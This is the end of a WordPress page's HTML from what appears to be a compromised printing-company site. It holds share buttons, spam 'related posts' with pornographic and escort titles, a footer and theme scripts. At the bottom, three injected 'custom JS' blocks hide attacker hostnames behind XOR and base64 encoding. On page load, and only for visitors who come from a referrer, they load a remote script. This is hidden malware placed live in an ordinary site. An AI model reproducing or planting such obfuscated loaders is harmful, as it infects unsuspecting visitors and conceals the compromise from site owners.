								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F10%2Fstor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat%2F&amp;title=Stor%20kuk%20porno%20callgirl%20bergen%20%26%23038%3B%20rune%20rudberg%20nakenbilde%20linni%20meister%20nakenprat" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F10%2Fstor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F10%2Fstor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F10%2Fstor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-3554 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/06/09/sex-med-tante-gode-sex-stillinger-ekstrem-ungdoms-xxx-ny-gratis-dating-sites/" title="Sex med tante gode sex stillinger &#8211; ekstrem ungdoms xxx ny gratis dating sites" rel="bookmark">Sex med tante gode sex stillinger &#8211; ekstrem ungdoms xxx ny gratis dating sites</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-06-09T07:48:03+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>9 juin 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1289 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/06/21/sex-massasje-oslo-norske-jenter-nude-busty-polish-escort-thai-massasje-grunerlokka/" title="Sex massasje oslo norske jenter nude &#038; busty polish escort thai massasje grunerløkka" rel="bookmark">Sex massasje oslo norske jenter nude &#038; busty polish escort thai massasje grunerløkka</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-06-21T01:07:36+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>21 juin 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-3814 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/06/29/hd-mlf-porno-fetish-bdsm-video-black-milf-triana-inglesias-naken/" title="Hd mlf porno fetish bdsm video &#038; black milf triana inglesias naken" rel="bookmark">Hd mlf porno fetish bdsm video &#038; black milf triana inglesias naken</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-06-29T04:32:16+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>29 juin 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
